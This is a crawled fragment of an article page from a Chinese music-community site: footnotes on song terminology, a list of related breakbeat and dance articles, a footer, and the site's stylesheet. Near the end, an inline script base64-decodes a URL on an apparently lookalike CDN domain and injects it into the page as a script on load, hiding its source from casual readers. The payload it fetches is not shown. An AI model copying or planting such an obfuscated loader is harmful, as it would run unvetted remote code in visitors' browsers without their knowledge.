100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;"></span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; text-indent: 28px; box-sizing: border-box !important; word-wrap: break-word !important;"> </p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br clear="all" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><hr size="1" width="33%" style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">[1]<span style="max-width: 100%; font-family: 宋体;">参见「美」房龙所著之《</span>DasLied<span style="max-width: 100%; font-family: 宋体;">》</span></span></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">[2]</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">法语中</span><em style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">melodie</span></em><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">也常称为</span><em style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">chanson</span></em><em style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">。</span></em></p><p><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/HpxWT8S8icltlkdwuM3BajElPRuJd1tnyLp16P7rpJdef9GMic1EHLunBOKCWCLScS6IPaHEhnGZeosozI3Z6CTw/0?wx_fmt=jpeg" data-ratio="0.70703125" data-w="1280"></p><p style="max-width: 100%; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;"><br></p>
                </div>
            </div>
        </div>
        

<div class="row vertical">
            <div class="col-sm-12">
                <div class="home_page_tit home_page_tit3">
                    <hr class="line2">
                    <div class="tit_line1 tit_line3"><span>更多文章</span></div>
                </div>
                <ul class="agency export portable hot_news">
                                            <li><a href="/remenpaixing/37009167.html" title="红木家具制作的七大工序">红木家具制作的七大工序</a></li>
                                                                    <li><a href="/remenpaixing/37009168.html" title="NBD丨让你“湿一夏”的水上电音狂潮派对!">NBD丨让你“湿一夏”的水上电音狂潮派对!</a></li>
                                                                    <li><a href="/remenpaixing/37009169.html" title="resvj/ 11月份第1期免费素材＂Break Beat＂ 再加送一套“Triangular Tunnel”">resvj/ 11月份第1期免费素材＂Break Beat＂ 再加送一套“Triangular Tunnel”</a></li>
                                                                    <li><a href="/remenpaixing/37009170.html" title="【试听】全中粤语Breakbeat音乐亲爱的小孩串烧">【试听】全中粤语Breakbeat音乐亲爱的小孩串烧</a></li>
                                                                    <li><a href="/remenpaixing/37009172.html" title="关于﹣BreakBeat">关于﹣BreakBeat</a></li>
                                                                    <li><a href="/remenpaixing/37009174.html" title="【微讲堂1】breaking --powermove">【微讲堂1】breaking --powermove</a></li>
                                                                    <li><a href="/remenpaixing/37009175.html" title="61-献给兄弟【归】BreakBeat">61-献给兄弟【归】BreakBeat</a></li>
                                                                    <li><a href="/remenpaixing/37009176.html" title="51dance舞蹈工作室青岛远洋广场店 breaking课程开课啦!">51dance舞蹈工作室青岛远洋广场店 breaking课程开课啦!</a></li>
                                                                    <li><a href="/remenpaixing/37009177.html" title="广播:帅爆表的英式摇滚风格到底是什么?">广播:帅爆表的英式摇滚风格到底是什么?</a></li>
                                         </ul>
            </div>
        </div>
        

<div class="row grant extreme">
            <div class="col-sm-12">
                <div class="home_page_tit home_page_tit3">
                    <hr class="line2">
                    <div class="tit_line1 tit_line3"><span>友情链接</span></div>
                </div>
                <div class="links">
                                     </div>
            </div>
        </div>
    </div>
    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 天津原创音乐网络社区</p>
        </div>
    </footer>

    <script src="/static/scripts/jquery.min.js" type="text/javascript"></script>
    <script src="/static/scripts/bootstrap.min.js" type="text/javascript"></script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.52miker.com/vendor/resistant/mild/hook.css
body_size: 1892
content:

.opticsStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    font-family: "Microsoft YaHei";
}

.row {
    margin: 0;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #ee8c3e;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 36px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
    margin-top: 20px;
    padding: 40px 0;
}

.logo {
    margin: 18px 15px;
    float: left;
}

.logo_h1 {
    margin: 0;
}

.toppic {
    width: 100%;
    height: 420px;
    object-fit: cover;
}

.toppic2 {
    width: 100%;
    height: 240px;
    object-fit: cover;
}

.guide {
    box-shadow: 0px 2px 6px 0px #aaa;
    background-color: #fff;
    position: fixed;
    width: 100%;
    z-index: 100;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #fff;
    border: none
}

.navbar-default .navbar-nav>li>a {
    color: #333;
}

.navbar-default .navbar-nav>li .active {
    color: #ee8c3e;
}

.navbar-default .navbar-nav>li>a:hover {
    color: #ee8c3e;
}

.navbar-nav>li>a {
    margin: 23px 12px;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 16px 15px 16px 0;
}

.line1 {
    border: 1px #b4bbc1 solid;
    margin: 30px 30%;
}

.line2 {
    border: 1px #b4bbc1 solid;
    margin: 10px 0 20px;
}

.tit_line1 {
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    position: relative;
    margin-top: -46px;
}

.tit_line1 span {
    padding: 0 20px;
    background-color: #fff;
}

.tit_line2 span {
    padding: 0 20px;
    background-color: #f6f6f6;
}

.tit_line3 {
    margin-top: -34px;
    text-align: left;
    margin-left: 30px;
}

.tit_line4 {
    margin-top: -36px;
    text-align: right;
    margin-right: 30px;
}

.home_page_tit {
    margin-bottom: 30px;
    margin-top: 40px;
}

.list1 img {
    width: 100%;
    height: 168px;
    object-fit: cover;
}

.list1 {
    margin-bottom: 20px;
}

.list1 .list1_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 30px;
}

.list1 span {
    color: #999;
}

.more_button {
    text-align: center;
    margin-bottom: 30px;
}

.more_button a {
    padding: 4px 10px;
    border: 1px #b4bbc1 solid;
    display: inline-block;
    color: #b4bbc1;
}

.more_button a:hover {
    background-color: #b4bbc1;
    color: #fff;
    text-decoration: none;
}

.home_page_bg {
    background-color: #f6f6f6;
}

.pic404 {
    margin: 40px auto 40px;
    display: block;
    max-width: 80%;
}

.bread {
    margin: 14px 15px;
}

.bread .active {
    color: #ee8c3e;
}

.page {
    margin: 30px 0 20px;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #b4bbc1;
    display: block;
    color: #b4bbc1;
}

.page a.active {
    background-color: #b4bbc1;
    color: #fff;
}

.page a:hover {
    background-color: #b4bbc1;
    color: #fff;
    text-decoration: none;
}

.links {
    padding: 0 15px;
    margin-bottom: 10px;
}

.links a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.home_page_ul {
    margin-bottom: 20px;
}

.home_page_ul img {
    width: 100%;
    height: 332px;
    object-fit: cover;
}

.home_page_ul .home_page_ul_tit1 {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 6px 14px;
    color: #fff;
    position: relative;
    margin-top: -33px;
    font-size: 15px;
}

.home_page_ul a {
    color: #fff;
}

.home_page_ul_list {
    margin-bottom: 14px;
}

.home_page_ul_list li {
    line-height: 26px;
}

.home_page_ul_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 66%;
    display: inline-block;
}

.home_page_ul_list span {
    float: right;
    color: #999;
}

.home_page_ul_list2 li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    list-style: circle;
    list-style-position: inside;
    padding-left: 2px;
    margin-bottom: 20px;
    margin-right: 3rem;
    float: left;
    width: 340px;
}

.home_page_ul_list2 span {
    color: #999;
    line-height: 36px;
}

.about_web {
    border: 2px #b4bbc1 solid;
    margin: 0 15px 42px;
    padding: 20px 5px;
}

.about_pic {
    height: 260px;
    object-fit: cover;
}

.about_web p {
    line-height: 30px;
    letter-spacing: 0.5px;
}

.home_page_tit2 {
    margin-bottom: 10px;
}

.article_list {
    margin-bottom: 20px;
}

.article_list_pic {
    padding-left: 0;
    height: 148px;
    object-fit: cover;
}

.article_list_introduction {
    padding-right: 0;
}

.home_page_tit3 {
    margin-bottom: 20px;
    margin-top: 0;
}

.article_list_introduction .article_list_introduction_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 17px;
    font-weight: bold;
    margin-bottom: 6px;
    line-height: 28px;
    margin-top: 4px;
}

.article_list_introduction p {
    color: #999;
    margin-bottom: 6px;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
}

.article_list_introduction span {
    color: #666;
    line-height: 28px;
}

.hot_news {
    margin-bottom: 30px;
}

.hot_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    list-style: circle;
    list-style-position: inside;
    padding-left: 2px;
    margin-bottom: 10px;
    margin-right: 3rem;
    float: left;
    width: 340px;
}

.article_details {
    margin: 0 15px;
    border: 2px #b4bbc1 solid;
    margin-bottom: 34px;
    padding: 30px 50px 20px;
}

.line3 {
    border: 1px #b4bbc1 solid;
    margin: 30px 0;
}

.article_tit {
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    position: relative;
    margin-top: -46px;
}

.article_tit span {
    padding: 0 20px;
    background-color: #fff;
    line-height: 32px;
}

.source_time {
    text-align: center;
    margin-bottom: 30px;
}

.source_time span {
    margin: 0 10px;
}

.article_details_content p {
    line-height: 26px;
    margin-bottom: 20px;
    letter-spacing: 0.5px;
}

.article_details_content table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.article_details_content img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.links_tit {
    padding: 0 15px
}

.article_tit0 {
    margin: 30px 0 38px;
}

@media (max-width: 991px) {
    .list1 img {
        height: 120px;
    }
    .home_page_ul_list a {
        max-width: 54%;
    }
}

@media (max-width: 899px) {
    .home_page_ul_list a {
        max-width: 50%;
    }
}

@media (max-width: 767px) {
    .home_page_ul_list a {
        max-width: 60%;
    }
    .article_details {
        padding: 30px;
    }
}

@media (max-width: 500px) {
    .home_page_ul_list a {
        max-width: 50%;
    }
}
.bargainStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.forbidStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

